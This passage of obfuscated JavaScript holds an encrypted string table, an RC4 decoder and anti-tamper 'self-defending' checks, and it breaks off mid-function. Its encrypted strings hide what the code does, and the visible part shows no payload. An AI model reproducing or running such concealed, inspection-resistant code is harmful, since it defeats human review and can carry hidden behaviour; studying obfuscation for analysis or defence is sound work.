\x33\x43\x73\x53\x55\x52\x77\x6f\x54\x43\x6b\x45\x58\x43\x6a\x55\x6a\x44\x70\x77\x6c\x6e\x48\x4d\x4b\x45\x77\x72\x44\x43\x6f\x51\x3d\x3d','\x50\x30\x6a\x44\x6e\x31\x68\x76\x56\x6c\x48\x43\x67\x73\x4b\x2b','\x46\x38\x4f\x51\x77\x6f\x38\x44\x4e\x77\x3d\x3d','\x4c\x4d\x4b\x52\x77\x35\x6a\x43\x6a\x7a\x76\x44\x75\x77\x4d\x3d','\x58\x58\x6c\x54\x41\x41\x67\x55','\x77\x6f\x6b\x52\x42\x41\x3d\x3d','\x58\x38\x4f\x34\x77\x72\x67\x3d','\x64\x6a\x70\x4f\x77\x35\x42\x54\x45\x77\x3d\x3d','\x52\x73\x4f\x53\x77\x6f\x6b\x3d','\x77\x70\x2f\x43\x75\x73\x4b\x36\x48\x4d\x4f\x52\x63\x38\x4f\x30\x77\x36\x72\x43\x6b\x63\x4b\x45\x50\x45\x56\x66\x77\x36\x78\x4b\x77\x34\x5a\x61\x77\x72\x54\x43\x6d\x47\x37\x44\x6b\x77\x3d\x3d','\x55\x73\x4f\x56\x77\x6f\x4c\x43\x6a\x38\x4b\x67\x47\x51\x3d\x3d','\x77\x71\x49\x42\x4e\x77\x3d\x3d','\x77\x35\x6f\x35\x77\x71\x35\x4f\x77\x36\x73\x74\x4d\x73\x4b\x45\x77\x37\x50\x43\x67\x63\x4b\x62\x58\x57\x68\x30\x77\x34\x6f\x48\x43\x4d\x4f\x6d\x77\x71\x6e\x43\x68\x63\x4f\x73\x77\x6f\x7a\x43\x70\x6b\x52\x63\x77\x6f\x41\x3d','\x77\x6f\x62\x43\x75\x4d\x4b\x72\x48\x73\x4f\x41\x55\x73\x4f\x4e','\x77\x6f\x39\x43\x4c\x77\x3d\x3d','\x77\x71\x30\x58\x77\x34\x4c\x44\x68\x4d\x4b\x6d\x64\x78\x46\x42\x4a\x6e\x7a\x44\x6b\x6c\x2f\x43\x6c\x46\x50\x43\x72\x38\x4f\x79\x54\x38\x4b\x36\x77\x37\x54\x43\x76\x73\x4f\x4e\x57\x4d\x4f\x74\x77\x37\x35\x31\x48\x38\x4f\x6c\x61\x73\x4b\x66\x77\x35\x37\x43\x70\x6a\x50\x44\x6a\x54\x7a\x44\x6c\x48\x6b\x3d','\x4c\x6d\x4d\x32','\x77\x37\x4e\x76\x4a\x30\x6c\x36\x77\x37\x6f\x3d','\x77\x71\x6e\x43\x6b\x63\x4f\x5a\x46\x4d\x4f\x7a\x77\x35\x30\x3d','\x77\x6f\x37\x43\x67\x63\x4f\x7a','\x77\x36\x49\x2f\x63\x51\x3d\x3d','\x77\x6f\x46\x34\x65\x73\x4b\x59\x77\x71\x52\x58\x77\x70\x76\x43\x75\x73\x4b\x32\x77\x36\x70\x61','\x77\x34\x66\x44\x6c\x38\x4f\x2f','\x51\x69\x54\x43\x6d\x31\x76\x43\x6a\x7a\x2f\x43\x73\x77\x3d\x3d','\x77\x36\x73\x66\x5a\x6d\x56\x49\x77\x35\x59\x64\x57\x6e\x67\x3d','\x59\x55\x33\x44\x6d\x73\x4f\x4f\x66\x67\x3d\x3d','\x77\x36\x62\x43\x75\x53\x4c\x44\x6f\x73\x4b\x6e\x77\x36\x30\x7a\x64\x45\x4c\x43\x6d\x51\x76\x43\x6c\x67\x3d\x3d','\x77\x6f\x58\x43\x6c\x63\x4b\x45','\x52\x44\x2f\x43\x6f\x38\x4b\x41\x77\x71\x76\x44\x6d\x54\x6b\x3d','\x77\x6f\x67\x65\x4a\x38\x4f\x4f\x77\x71\x34\x55\x77\x35\x45\x62\x59\x67\x3d\x3d','\x77\x70\x74\x46\x4a\x4d\x4f\x68\x66\x56\x51\x3d','\x4f\x31\x2f\x43\x71\x63\x4f\x64\x5a\x53\x5a\x4a\x77\x34\x6c\x59\x55\x73\x4f\x55\x4b\x30\x37\x44\x73\x4d\x4b\x47\x4c\x42\x66\x44\x6e\x79\x54\x44\x74\x63\x4f\x39\x77\x6f\x5a\x6a\x45\x63\x4b\x62\x66\x38\x4f\x48\x56\x54\x74\x62\x77\x70\x48\x43\x67\x38\x4b\x6f\x77\x70\x6b\x3d','\x44\x63\x4f\x74\x77\x37\x55\x3d','\x77\x71\x62\x44\x71\x38\x4f\x61\x5a\x38\x4f\x31\x77\x35\x72\x44\x6a\x73\x4b\x77\x5a\x38\x4b\x69\x62\x73\x4b\x75\x46\x63\x4f\x42\x77\x36\x74\x73\x4d\x63\x4f\x30\x77\x35\x50\x43\x6c\x63\x4b\x69','\x77\x35\x64\x6d\x4b\x77\x3d\x3d','\x77\x71\x34\x4c\x77\x35\x76\x44\x69\x73\x4b\x37','\x77\x70\x6b\x45\x62\x6e\x49\x66\x43\x51\x3d\x3d','\x54\x43\x64\x52\x77\x70\x67\x30','\x77\x36\x38\x73\x77\x71\x72\x44\x6c\x38\x4b\x4f\x77\x72\x4a\x69','\x77\x70\x2f\x43\x75\x73\x4b\x36\x48\x4d\x4f\x52\x63\x38\x4f\x59','\x77\x34\x58\x44\x68\x73\x4f\x71\x4d\x38\x4f\x45\x5a\x58\x45\x57','\x4e\x41\x76\x43\x73\x67\x3d\x3d','\x4c\x4d\x4b\x52\x77\x35\x6a\x43\x6a\x7a\x76\x44\x75\x79\x39\x71\x59\x42\x72\x44\x69\x77\x3d\x3d','\x77\x37\x6f\x58\x4a\x7a\x72\x43\x75\x69\x4a\x36\x77\x71\x30\x3d','\x63\x68\x76\x44\x73\x77\x3d\x3d','\x66\x6a\x70\x57\x77\x35\x35\x45\x48\x73\x4f\x6d\x77\x6f\x55\x7a\x77\x35\x77\x3d','\x77\x72\x30\x74\x44\x4d\x4b\x74\x50\x4d\x4f\x42\x58\x6c\x72\x43\x6b\x67\x3d\x3d','\x77\x70\x33\x43\x73\x73\x4b\x39\x77\x35\x45\x3d','\x53\x73\x4f\x52\x77\x6f\x37\x43\x68\x4d\x4b\x78\x42\x51\x3d\x3d','\x77\x71\x6b\x65\x77\x34\x54\x44\x6c\x77\x3d\x3d','\x56\x43\x44\x44\x69\x55\x63\x50\x77\x37\x45\x3d','\x77\x70\x56\x78\x66\x4d\x4b\x55\x77\x72\x6c\x57\x77\x72\x51\x3d','\x4a\x31\x62\x43\x73\x73\x4f\x64\x65\x43\x41\x3d','\x61\x47\x50\x44\x72\x51\x3d\x3d','\x52\x4d\x4f\x35\x77\x70\x30\x3d','\x77\x71\x72\x44\x72\x38\x4b\x6d','\x77\x6f\x50\x43\x73\x38\x4b\x68\x48\x4d\x4f\x4d\x64\x51\x3d\x3d','\x77\x70\x48\x43\x6d\x38\x4f\x67','\x46\x67\x66\x43\x69\x67\x3d\x3d','\x59\x56\x6a\x43\x72\x67\x3d\x3d','\x77\x72\x73\x68\x77\x71\x2f\x44\x6e\x4d\x4b\x59\x77\x70\x4a\x77\x77\x70\x68\x35\x55\x73\x4f\x51\x5a\x73\x4b\x66\x43\x55\x46\x34','\x4a\x41\x37\x43\x6c\x7a\x59\x4b\x77\x6f\x50\x43\x6f\x55\x63\x3d','\x77\x71\x4c\x44\x6b\x73\x4b\x7a','\x57\x43\x66\x43\x68\x31\x49\x3d','\x77\x70\x6a\x43\x67\x73\x4f\x67\x77\x34\x66\x43\x67\x67\x46\x56\x77\x36\x42\x6c','\x77\x6f\x51\x4e\x77\x70\x6e\x43\x68\x78\x48\x43\x6b\x51\x3d\x3d','\x77\x37\x49\x44\x50\x7a\x44\x43\x71\x53\x70\x68\x77\x71\x7a\x44\x67\x32\x7a\x43\x75\x63\x4f\x6c\x47\x6e\x49\x4b\x4a\x67\x3d\x3d','\x77\x36\x6f\x44\x4a\x53\x7a\x43\x71\x77\x3d\x3d','\x77\x70\x63\x51\x77\x70\x37\x43\x6b\x41\x72\x43\x6b\x41\x3d\x3d','\x77\x34\x33\x44\x6a\x73\x4f\x77\x50\x38\x4f\x4e\x5a\x57\x67\x63\x58\x38\x4b\x62\x77\x34\x7a\x43\x74\x4d\x4f\x57\x61\x42\x76\x44\x6a\x77\x55\x3d','\x77\x72\x62\x44\x6f\x38\x4f\x61\x64\x38\x4f\x2b','\x55\x7a\x6a\x43\x6e\x6e\x4c\x43\x68\x7a\x7a\x43\x70\x51\x3d\x3d','\x77\x37\x67\x56\x56\x38\x4f\x36\x77\x35\x6a\x44\x72\x4d\x4f\x37\x77\x72\x6f\x55\x4e\x4d\x4f\x57\x77\x6f\x41\x39\x77\x35\x72\x44\x6a\x4d\x4b\x75\x77\x71\x48\x44\x67\x6d\x48\x43\x74\x73\x4b\x51\x4b\x73\x4b\x37\x52\x51\x6e\x44\x6d\x73\x4b\x74','\x77\x35\x58\x44\x6a\x73\x4f\x71\x49\x38\x4f\x50','\x77\x6f\x6c\x53\x47\x51\x3d\x3d','\x77\x6f\x62\x43\x6a\x38\x4f\x6a\x77\x34\x6e\x43\x6a\x41\x35\x53','\x77\x72\x6e\x43\x6d\x38\x4f\x79\x53\x73\x4b\x66\x50\x51\x3d\x3d','\x57\x6a\x4c\x43\x6f\x4d\x4b\x4f\x77\x71\x58\x44\x6c\x6a\x35\x63\x50\x38\x4f\x4b\x77\x6f\x73\x6d\x77\x70\x4c\x44\x75\x41\x7a\x43\x76\x46\x6a\x43\x74\x67\x3d\x3d','\x77\x6f\x64\x31\x59\x38\x4b\x4b\x77\x71\x67\x3d','\x51\x58\x42\x63\x45\x78\x6f\x54\x53\x63\x4b\x69','\x4d\x73\x4b\x63\x77\x35\x76\x43\x67\x54\x58\x44\x74\x41\x52\x67\x61\x6b\x44\x43\x67\x58\x76\x43\x6e\x46\x31\x35\x77\x37\x58\x44\x6d\x63\x4f\x70\x77\x70\x67\x3d','\x77\x72\x34\x2f\x42\x63\x4b\x71\x47\x41\x3d\x3d','\x77\x70\x4a\x75\x44\x73\x4b\x45\x77\x6f\x4c\x43\x67\x4d\x4f\x64\x65\x6c\x4d\x3d','\x77\x36\x39\x6d\x4b\x46\x70\x6f\x77\x37\x33\x44\x6a\x73\x4f\x76','\x77\x35\x6f\x35\x77\x71\x35\x4f\x77\x36\x73\x74\x4d\x73\x4b\x45\x77\x37\x50\x43\x67\x63\x4f\x44\x55\x48\x31\x7a\x77\x34\x73\x47\x44\x77\x3d\x3d','\x77\x34\x6e\x43\x74\x58\x62\x44\x72\x73\x4b\x70\x77\x37\x77\x4f\x56\x56\x54\x43\x6d\x67\x48\x43\x6d\x38\x4f\x64','\x41\x73\x4f\x33\x77\x37\x49\x76\x77\x34\x30\x65','\x5a\x56\x6a\x44\x6c\x4d\x4f\x4d\x59\x77\x77\x56\x77\x70\x54\x43\x69\x77\x3d\x3d','\x77\x6f\x38\x64\x45\x4d\x4b\x61\x61\x6a\x67\x3d','\x77\x71\x35\x6b\x5a\x38\x4b\x65\x77\x71\x4e\x4e\x77\x71\x76\x43\x73\x67\x3d\x3d','\x77\x72\x38\x62\x4f\x32\x6f\x4d\x77\x35\x6b\x3d','\x77\x70\x34\x52\x4c\x38\x4f\x48\x77\x70\x67\x56\x77\x35\x34\x51\x63\x73\x4b\x37\x77\x72\x34\x3d','\x77\x37\x70\x79\x49\x46\x31\x36\x77\x36\x45\x3d','\x77\x36\x55\x71\x77\x72\x7a\x44\x6e\x63\x4b\x62\x77\x70\x67\x3d','\x77\x34\x38\x74\x77\x72\x4a\x61\x77\x37\x59\x77','\x77\x72\x45\x2f\x42\x38\x4b\x37\x47\x4d\x4f\x65','\x77\x70\x41\x5a\x61\x57\x59\x66\x45\x67\x3d\x3d','\x43\x4d\x4f\x2f\x77\x37\x34\x75\x77\x35\x67\x3d','\x77\x71\x44\x43\x6a\x4d\x4f\x65\x41\x4d\x4f\x7a\x77\x34\x59\x3d','\x77\x70\x35\x6b\x66\x51\x3d\x3d','\x4c\x57\x49\x33\x49\x38\x4b\x48\x77\x37\x34\x3d','\x54\x44\x5a\x62\x77\x70\x41\x79\x77\x72\x45\x3d','\x77\x71\x64\x62\x48\x73\x4b\x46\x77\x71\x41\x66\x44\x38\x4f\x35\x77\x71\x4d\x3d','\x77\x6f\x72\x43\x72\x73\x4b\x6d\x43\x4d\x4f\x4d\x62\x67\x3d\x3d','\x52\x43\x62\x43\x73\x4d\x4b\x42\x77\x71\x76\x44\x6d\x51\x35\x57\x4f\x38\x4b\x4e\x77\x70\x67\x76','\x77\x36\x4d\x36\x77\x71\x66\x44\x67\x63\x4b\x43\x77\x6f\x34\x3d','\x77\x37\x55\x4b\x77\x72\x56\x41\x77\x36\x55\x72\x47\x63\x4b\x4d\x77\x36\x72\x43\x68\x38\x4f\x44','\x4f\x63\x4b\x46\x77\x34\x54\x43\x6d\x79\x62\x44\x70\x67\x3d\x3d','\x77\x72\x54\x44\x69\x63\x4b\x36\x77\x35\x70\x6a\x4b\x30\x70\x63\x5a\x73\x4f\x33\x66\x38\x4f\x55\x53\x67\x3d\x3d','\x77\x6f\x7a\x43\x72\x38\x4b\x6e\x77\x35\x62\x43\x6c\x73\x4b\x69','\x77\x37\x74\x6c\x4a\x47\x39\x37\x77\x36\x62\x44\x6b\x38\x4f\x76\x77\x72\x55\x36\x4a\x38\x4b\x36\x4c\x63\x4f\x72\x49\x38\x4b\x45\x41\x38\x4f\x58\x45\x6e\x4c\x43\x71\x73\x4b\x51\x77\x6f\x6b\x3d','\x77\x72\x74\x67\x77\x35\x76\x43\x68\x63\x4b\x71\x77\x70\x41\x3d','\x77\x6f\x66\x44\x69\x38\x4b\x68\x46\x30\x68\x59\x77\x6f\x46\x2f\x77\x70\x6b\x6b\x77\x6f\x64\x54\x77\x72\x50\x44\x6f\x45\x44\x43\x70\x43\x4a\x50\x50\x33\x56\x61\x77\x35\x30\x3d','\x77\x70\x4a\x59\x49\x38\x4f\x31\x66\x55\x38\x3d','\x41\x4d\x4f\x50\x77\x6f\x41\x66\x4c\x6e\x5a\x36\x77\x6f\x30\x6e\x77\x35\x30\x54\x66\x6d\x6b\x41\x77\x37\x66\x44\x68\x67\x62\x43\x6c\x56\x41\x72\x65\x73\x4b\x53\x77\x72\x6c\x52\x77\x6f\x62\x43\x6e\x38\x4f\x4d\x64\x67\x37\x44\x71\x51\x3d\x3d','\x77\x6f\x42\x7a\x42\x63\x4b\x54\x77\x6f\x54\x43\x6d\x67\x3d\x3d','\x77\x37\x55\x4b\x77\x71\x78\x4d\x77\x36\x41\x6e\x48\x38\x4b\x49\x77\x37\x33\x43\x6b\x4d\x4f\x55\x59\x58\x70\x35\x77\x35\x59\x42\x44\x4d\x4b\x79\x77\x70\x50\x43\x6c\x63\x4f\x6a','\x57\x47\x50\x44\x6d\x51\x4e\x43\x44\x45\x4c\x44\x73\x33\x66\x44\x76\x52\x50\x43\x73\x79\x74\x61\x77\x72\x62\x43\x68\x63\x4f\x75\x77\x70\x72\x43\x6d\x73\x4b\x73\x77\x37\x67\x61\x57\x4d\x4f\x48\x5a\x63\x4f\x49\x49\x38\x4b\x6e\x77\x6f\x64\x71\x49\x31\x6e\x44\x75\x4d\x4f\x43\x77\x35\x6e\x43\x75\x79\x67\x3d','\x4e\x52\x6e\x43\x72\x54\x45\x4d\x77\x70\x6b\x3d','\x48\x53\x7a\x44\x6a\x30\x30\x38\x77\x37\x55\x2b\x77\x6f\x6a\x43\x6b\x48\x41\x67\x77\x72\x59\x6e\x77\x71\x39\x53\x77\x72\x76\x43\x69\x44\x6e\x43\x69\x79\x56\x53\x57\x4d\x4f\x5a\x77\x35\x63\x63\x77\x35\x4c\x44\x71\x6e\x49\x3d','\x5a\x43\x42\x2f\x51\x46\x78\x67\x43\x31\x39\x46\x4d\x73\x4f\x71\x77\x36\x44\x44\x6f\x44\x6e\x44\x71\x41\x3d\x3d','\x4d\x52\x64\x4f\x65\x6b\x39\x33\x53\x41\x3d\x3d','\x77\x70\x48\x43\x6a\x38\x4f\x35\x77\x34\x7a\x43\x68\x41\x77\x50\x77\x37\x31\x79\x58\x48\x38\x74\x5a\x78\x38\x3d','\x4d\x4d\x4f\x61\x77\x35\x66\x43\x73\x63\x4f\x76\x77\x71\x41\x3d','\x77\x34\x48\x44\x76\x47\x7a\x44\x6c\x4d\x4f\x57\x5a\x52\x55\x3d','\x77\x34\x30\x35\x77\x72\x52\x4c\x77\x36\x4d\x76\x51\x38\x4b\x52\x77\x37\x6e\x43\x6d\x73\x4f\x46\x57\x33\x70\x70','\x77\x36\x33\x43\x72\x6d\x76\x44\x74\x4d\x4b\x72\x77\x36\x6f\x3d','\x5a\x43\x42\x2f\x51\x46\x78\x67\x43\x77\x3d\x3d','\x62\x69\x72\x44\x69\x57\x38\x51\x77\x36\x63\x6f\x77\x6f\x48\x43\x6d\x48\x6f\x31','\x77\x6f\x38\x56\x4d\x73\x4f\x65\x77\x71\x45\x50\x77\x35\x70\x57\x49\x63\x4b\x79\x77\x71\x44\x44\x6a\x38\x4f\x44','\x43\x4d\x4b\x53\x77\x37\x6f\x3d','\x77\x37\x68\x6d\x4a\x6b\x78\x76\x77\x37\x37\x44\x71\x4d\x4f\x71\x77\x72\x30\x39\x63\x38\x4f\x6f\x4a\x4d\x4f\x45\x49\x38\x4b\x49\x46\x73\x4f\x4a','\x77\x6f\x73\x52\x4c\x38\x4f\x65\x77\x71\x30\x3d','\x59\x6d\x33\x43\x6d\x41\x3d\x3d','\x50\x46\x72\x43\x73\x73\x4f\x65\x59\x7a\x38\x34\x77\x35\x68\x50\x64\x63\x4b\x64\x4b\x55\x76\x44\x71\x38\x4b\x47\x62\x56\x41\x3d','\x77\x72\x50\x43\x6c\x63\x4f\x62\x42\x73\x4f\x69'];(function(_0x48eaa7,_0x3836ae){var _0xde7048=function(_0x4c5618){while(--_0x4c5618){_0x48eaa7['\x70\x75\x73\x68'](_0x48eaa7['\x73\x68\x69\x66\x74']());}};var _0x1cec05=function(){var _0x307c19={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4d396a,_0x2516b8,_0x4c7372,_0x37290b){_0x37290b=_0x37290b||{};var _0x154182=_0x2516b8+'\x3d'+_0x4c7372;var _0x3b5924=0x0;for(var _0x3b5924=0x0,_0x55337e=_0x4d396a['\x6c\x65\x6e\x67\x74\x68'];_0x3b5924<_0x55337e;_0x3b5924++){var _0x335976=_0x4d396a[_0x3b5924];_0x154182+='\x3b\x20'+_0x335976;var _0x11155d=_0x4d396a[_0x335976];_0x4d396a['\x70\x75\x73\x68'](_0x11155d);_0x55337e=_0x4d396a['\x6c\x65\x6e\x67\x74\x68'];if(_0x11155d!==!![]){_0x154182+='\x3d'+_0x11155d;}}_0x37290b['\x63\x6f\x6f\x6b\x69\x65']=_0x154182;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x447971,_0x48d021){_0x447971=_0x447971||function(_0x539bf8){return _0x539bf8;};var _0x49ba05=_0x447971(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x48d021['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x131b4c=function(_0x36a13a,_0x24bb59){_0x36a13a(++_0x24bb59);};_0x131b4c(_0xde7048,_0x3836ae);return _0x49ba05?decodeURIComponent(_0x49ba05[0x1]):undefined;}};var _0x5d9a34=function(){var _0x24a6b8=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x24a6b8['\x74\x65\x73\x74'](_0x307c19['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x307c19['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5d9a34;var _0xd644d='';var _0x5f56a0=_0x307c19['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5f56a0){_0x307c19['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5f56a0){_0xd644d=_0x307c19['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x307c19['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1cec05();}(_0xe363,0x88));var _0x3e36=function(_0x48eaa7,_0x3836ae){_0x48eaa7=_0x48eaa7-0x0;var _0xde7048=_0xe363[_0x48eaa7];if(_0x3e36['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0xa98f3=function(){return this;};var _0x1cec05=_0xa98f3();var _0x307c19='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1cec05['\x61\x74\x6f\x62']||(_0x1cec05['\x61\x74\x6f\x62']=function(_0x4d396a){var _0x2516b8=String(_0x4d396a)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4c7372=0x0,_0x37290b,_0x154182,_0xeefa6b=0x0,_0x3b5924='';_0x154182=_0x2516b8['\x63\x68\x61\x72\x41\x74'](_0xeefa6b++);~_0x154182&&(_0x37290b=_0x4c7372%0x4?_0x37290b*0x40+_0x154182:_0x154182,_0x4c7372++%0x4)?_0x3b5924+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x37290b>>(-0x2*_0x4c7372&0x6)):0x0){_0x154182=_0x307c19['\x69\x6e\x64\x65\x78\x4f\x66'](_0x154182);}return _0x3b5924;});}());var _0x55337e=function(_0x335976,_0x11155d){var _0x447971=[],_0x48d021=0x0,_0x539bf8,_0x49ba05='',_0x131b4c='';_0x335976=atob(_0x335976);for(var _0x36a13a=0x0,_0x24bb59=_0x335976['\x6c\x65\x6e\x67\x74\x68'];_0x36a13a<_0x24bb59;_0x36a13a++){_0x131b4c+='\x25'+('\x30\x30'+_0x335976['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x36a13a)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x335976=decodeURIComponent(_0x131b4c);for(var _0x5d9a34=0x0;_0x5d9a34<0x100;_0x5d9a34++){_0x447971[_0x5d9a34]=_0x5d9a34;}for(_0x5d9a34=0x0;_0x5d9a34<0x100;_0x5d9a34++){_0x48d021=(_0x48d021+_0x447971[_0x5d9a34]+_0x11155d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5d9a34%_0x11155d['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x539bf8=_0x447971[_0x5d9a34];_0x447971[_0x5d9a34]=_0x447971[_0x48d021];_0x447971[_0x48d021]=_0x539bf8;}_0x5d9a34=0x0;_0x48d021=0x0;for(var _0x24a6b8=0x0;_0x24a6b8<_0x335976['\x6c\x65\x6e\x67\x74\x68'];_0x24a6b8++){_0x5d9a34=(_0x5d9a34+0x1)%0x100;_0x48d021=(_0x48d021+_0x447971[_0x5d9a34])%0x100;_0x539bf8=_0x447971[_0x5d9a34];_0x447971[_0x5d9a34]=_0x447971[_0x48d021];_0x447971[_0x48d021]=_0x539bf8;_0x49ba05+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x335976['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24a6b8)^_0x447971[(_0x447971[_0x5d9a34]+_0x447971[_0x48d021])%0x100]);}return _0x49ba05;};_0x3e36['\x72\x63\x34']=_0x55337e;_0x3e36['\x64\x61\x74\x61']={};_0x3e36['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xd644d=_0x3e36['\x64\x61\x74\x61'][_0x48eaa7];if(_0xd644d===undefined){if(_0x3e36['\x6f\x6e\x63\x65']===undefined){var _0x5f56a0=function(_0xd60f93){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xd60f93;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5f56a0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x30ca92=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x30ca92['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5f56a0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x146139){if(!Boolean(~_0x146139)){return _0x146139;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5f56a0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x173725){for(var _0x2c927b=0x0,_0x3072a7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2c927b<_0x3072a7;_0x2c927b++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x3072a7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x173725(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5f56a0(_0x3e36)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x3e36['\x6f\x6e\x63\x65']=!![];}_0xde7048=_0x3e36['\x72\x63\x34'](_0xde7048,_0x3836ae);_0x3e36['\x64\x61\x74\x61'][_0x48eaa7]=_0xde7048;}else{_0xde7048=_0xd644d;}return _0xde7048;};(function(){var _0x4ee04b=function(){var _0x48eaa7=!![];return function(_0x3836ae,_0xde7048){var _0x4c5618=_0x48eaa7?function(){if(_0xde7048){var _0x31bdb8=_0xde7048['\x61\x70\x70\x6c\x79'](_0x3836ae,arguments);_0xde7048=null;return _0x31bdb8;}}:function(){};_0x48eaa7=![];return _0x4c5618;};}();var _0x32b6ee={'\x68\x66\x75':function _0x9aefe0(_0x40738f,_0x8ae4b1){return _0x40738f<_0x8ae4b1;},'\x6f\x51\x63':function _0x4d2a52(_0x37185f){return _0x37185f();},'\x6e\x71\x66':function _0x55c194(_0x2c1942,_0x5311fc){return _0x2c1942!==_0x5311fc;},'\x4c\x6f\x52':function _0x5e4b9d(_0x57add0,_0x4a2b3f){return _0x57add0+_0x4a2b3f;},'\x50\x63\x73':function _0x27a7be(_0x3f6dfa,_0x348ef0){return _0x3f6dfa/_0x348ef0;},'\x55\x6d\x57':function _0x3c9dd5(_0x3e4e9e,_0x280fa1){return _0x3e4e9e===_0x280fa1;},'\x58\x45\x57':function _0x344f26(_0x4722a9,_0x159ec3){return _0x4722a9%_0x159ec3;},'\x57\x47\x4a':function _0x31fce3(_0x8f2f07,_0x462c77){return _0x8f2f07(_0x462c77);},'\x51\x6b\x7a':function _0x521c63(_0x245c8b,_0x4e25fe){return _0x245c8b>_0x4e25fe;},'\x4c\x68\x76':function _0x43f98b(_0x23adfe,_0x3c8fca){return _0x23adfe-_0x3c8fca;},'\x77\x66\x61':function _0x4de2c3(_0x1e1a19,_0x2b5290){return _0x1e1a19<_0x2b5290;},'\x44\x4b\x77':function _0x163f8e(_0x4821d3,_0x456546){return _0x4821d3!==_0x456546;},'\x7a\x4a\x77':function _0x470cc0(_0x54e8f7){return _0x54e8f7();},'\x70\x45\x44':function _0x1b06bf(_0x124cf3,_0x410b12){return _0x124cf3(_0x410b12);},'\x4e\x42\x61':function _0x56b3be(_0x4dc1f3,_0x120f89){return _0x4dc1f3(_0x120f89);},'\x55\x4e\x48':function _0xb05ee7(_0x112ea9,_0x228289){return _0x112ea9+_0x228289;},'\x6c\x42\x4a':function _0x11f6b9(_0x1121fb,_0xbc4808){return _0x1121fb===_0xbc4808;},'\x74\x46\x5a':function _0x97ac8f(_0x568b36,_0x182e36){return _0x568b36+_0x182e36;},'\x63\x64\x58':function 